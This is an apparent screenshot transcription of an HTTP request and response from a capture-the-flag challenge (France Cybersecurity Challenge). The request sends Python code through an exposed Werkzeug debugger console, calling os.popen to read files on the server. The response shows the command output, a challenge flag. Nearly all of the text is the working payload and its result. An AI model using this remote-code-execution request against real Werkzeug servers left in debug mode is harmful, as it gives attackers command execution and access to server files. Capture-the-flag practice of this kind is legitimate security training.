 Request
Pretty Raw Hex
\n
1 GET /?&__debugger__=yes&cmd=__import__(%27os%27).popen(%27cat%20flag*%27).read()%3B&frm=0&s=
Reqj7S50iZAVj97HzbW4 HTTP/1.1
2 Host: tweedle-dum.france-cybersecurity-challenge.fr
3 Cookie: __wzdf352e7b3f2a1e68a6bbc=1682640498|145ff1701ade
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://tweedle-dum.france-cybersecurity-challenge.fr/console
13 Accept-Encoding: gzip, deflate
14 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 server: Werkzeug/2.2.3 Python/3.10.11
3 date: Fri, 28 Apr 2023 00:38:05 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 204
6 x-robots-tag: noindex, nofollow, nosnippet, noarchive, nocache, noodp, noyaca
7 connection: close
8
9 >>> __import__(&#39;os&#39;).popen(&#39;cat flag*&#39;).read();
10 <span class="string">
&#39;FCSC{9430d095589535ddf50fd070a9baad98a7203fd4cdd029b8ffc5c6ebb512f934<span class="extended">
}\n&#39;
</span>
</span>